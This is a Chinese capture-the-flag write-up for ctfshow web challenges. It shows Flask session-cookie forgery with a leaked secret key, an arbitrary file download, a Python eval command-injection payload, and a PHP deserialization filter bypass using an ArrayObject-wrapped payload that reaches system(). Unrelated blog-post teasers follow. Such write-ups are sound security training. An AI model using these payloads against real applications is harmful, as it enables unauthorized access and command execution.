





easy_flask

一个登录页面,随便注册一个账号登进去

要admin账户,但可以看源码





这里给了key,八成是session伪造,登录抓包拿到session

key=S3cr3tK3y

用flask_session_cookie_manager3解密



将user改为admin再加密

修改session发包登录



但这里只有一个假的flag看源码发现

应该有任意文件下载,尝试下载源码

/download/?filename=app.py

成功得到源码

在源码里看到

在hello路由下可以直接命令执行

/hello/?eval=__import__("os").popen("cat /flag_is_h3re").read()



easy_php

源码

<?php

error_reporting(0);

highlight_file(__FILE__);class ctfshow{public function __wakeup(){die("not allowed!");}public function __destruct(){system($this->ctfshow);}}$data = $_GET['1+1>2'];if(!preg_match("/^[Oa]:[\d]+/i", $data)){unserialize($data);

}?>先不看过滤,只要执行__destruct()中的system函数即可,给ctfshow赋值

<?php

error_reporting(0);

highlight_file(__FILE__);class ctfshow{public function __wakeup(){die("not allowed!");}public function __destruct(){system($this->ctfshow);}}

$a = new ctfshow();

$a -> ctfshow = 'whoami';

echo serialize($a);

?>//O:7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}

再看过滤

if(!preg_match("/^[Oa]:[\d]+/i", $data))

不能传入以O和a开头的序列化值,也就是对象和数组的序列化值.

在php低版本中,O或a的冒号后的数字前可以加一个+来进行绕过。但这个题目的版本是7.3无法绕过

看其他师傅的可以将0替换为C来绕过

payload

C:7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}

但放到题目中并不通

猜测是题目中的ctfshow类未实现serializable接口,所以不能解析该属性。所以找php中内置的实现了Serializable接口的类

wp使用了ArrayObject()类,使用这个类去修饰ctfshow类

<?phpclass ctfshow{public $ctfshow = 'whoami';}

$a= new ArrayObject();

$a -> a = new ctfshow();

echo serialize($a);

?>//C:11:"ArrayObject":74:{x:i:0;a:0:{};m:a:1:{s:1:"a";O:7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}}}

成功回显

最终payload

?1%2b1>2=C:11:"ArrayObject":75:{x:i:0;a:0:{};m:a:1:{s:1:"a";O:7:"ctfshow":1:{s:7:"ctfshow";s:7:"cat /f*";}}}

easy_class(不会)

直接放大佬的wp

相关文章:

ctfshow愚人杯web复现

easy_signin 题目url base64解码是face.png,尝试flag.txt和flag.php,base64加密后传入都不对,用index.php加密后传入,看源码 将后面的base64解密得到flag 被遗忘的反序列化 源码 <?php# 当前目录中有一个txt文件哦 error_r…...



商品推荐Promoting Products

目录 前言原文内容:推荐常用会话商品推荐常用会话商品推荐常用会话前言 加油 原文内容: ❶ I promise that our product is superior. 我承诺我们的产品比别的家的好。 ❷ Our product is very attractive to young people. 我们的产品很吸引年轻人。 ❸ I want to buy th…...

整懵了,蚂蚁金服4面成功拿下测开offer,涨薪6k,突然觉得跳槽也不是那么难

蚂蚁的面试挺独特的,每轮面试都没有HR约时间,一般是晚上8点左右面试官来一个电话,问是否能面试,能的话开始面,不能就约一个其他时间。 全程4面,前四面技术面,电话面试,最后一面是HR面…...

《扬帆优配》个人养老金投资最新成绩出炉 七成养老FOF跑输基准

自去年底落地以来,个人养老金制度运转已有4个多月。运转以来,设置Y比例的个人养老FOF(基金中的基金)、个人养老金理财、个人养老储蓄、个人养老金稳妥四大产品继续扩容,形成了个人养老金初期的业态样貌。并且历经一季度…...



用Qt编写STM32烧录软件(ISP模式)代码

1.前言 之前写了一篇【用Qt编写STM32烧录软件(ISP模式)】,但是在文中没有具体的实现代码。 现在补上,各位有兴趣的同学可以参考以下。但是代码里面还有很多没有完善的,必定会存在一些bug,目前只是堪堪能用…...

Excel技能之美观排版

一个普通的Excel文件,想要变得好看,除了要掌握相关技能,还要用心。 美观排版,离不开的技能有字体、字体大小、字体颜色、背景色,等等。了解不同的效果用在什么样的场景,才能得心应手,融会贯通&…...



兆芯最新X86 CPU曝光:性能与英特尔/AMD相比,没落后10年

众所周知,在PC领域,X86完全是处于垄断地全的,至少占了90%以上的份额。其它的像MIPS、ARM、RISC-V等等,都不是X86的对手。 这与X86是复杂指令集有关,更与X86绑定了windows操作系统,有坚固的intel联盟有关&am…...

【Go自学】一文搞懂Go的strconv模块

一、 strconv包 strconv包实现了基本数据类型与其字符串表示的转换,主要有以下常用函数: Atoi()、Itoa()、parse系列、format系列、append系列。 其中需要注意的是Atoi、parse系列的返回值是两个,分别是result和error,造成这种现…...



SpringBoot整合Admin服务监控(图文详细)

SpringBoot整合Admin服务监控组件 1 SpringBootAdmin 简介 1.1 概述 SpringBootAdmin 是一个非常好用的监控和管理的开源组件,该组件能够将 Actuator 中的信息进行界面化的展示,也可以监控所有 Spring Boot 应用的健康状况,提供实时警报功…...

